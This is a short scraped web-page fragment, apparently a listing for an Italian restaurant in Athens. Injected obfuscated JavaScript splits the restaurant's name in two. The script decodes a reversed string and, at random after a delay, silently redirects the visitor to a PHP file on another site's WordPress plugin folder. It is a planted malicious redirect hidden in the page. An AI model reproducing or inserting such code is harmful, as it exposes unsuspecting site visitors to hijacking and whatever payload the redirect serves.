 LoLa&LuNa Trat$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toria Italiana in Athens, Attica, Central Greece